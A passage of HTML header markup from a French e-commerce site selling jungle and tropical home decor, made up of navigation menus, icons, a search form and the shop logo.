  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
